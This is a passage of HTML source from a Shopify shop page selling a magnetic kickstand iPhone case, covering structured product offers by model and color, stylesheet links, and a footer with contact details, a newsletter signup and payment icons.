            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511719586"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511752354"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro Max - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511785122"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511817890"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511850658"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro Max - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511883426"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511916194"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Plus - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511948962"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796511981730"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro Max - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512014498"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512047266"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Plus - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512080034"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512112802"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro Max - Black","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512145570"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512178338"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512211106"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro Max - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512243874"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512276642"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512309410"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro Max - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512342178"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512374946"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Plus - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512407714"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512440482"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro Max - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512473250"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512506018"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Plus - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512538786"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512571554"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro Max - Green","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512604322"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512637090"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512669858"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro Max - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512702626"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512735394"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512768162"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro Max - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512800930"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512833698"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Plus - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512866466"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512899234"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro Max - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512932002"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512964770"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Plus - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796512997538"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513030306"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro Max - Purple","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513063074"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513095842"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513128610"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro Max - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513161378"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513194146"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513226914"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro Max - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513259682"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513292450"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Plus - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513325218"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513357986"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro Max - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513390754"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513423522"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Plus - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513456290"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513489058"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro Max - Dark Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513521826"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513554594"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513587362"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 12 Pro Max - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513620130"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513652898"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513685666"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 13 Pro Max - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513718434"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513751202"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Plus - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513783970"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513816738"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 14 Pro Max - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513849506"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513882274"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Plus - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513915042"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513947810"
          },
{
            "@type" : "Offer","sku": "YC25 - iPhone 15 Pro Max - Blue","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case?variant=43796513980578"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 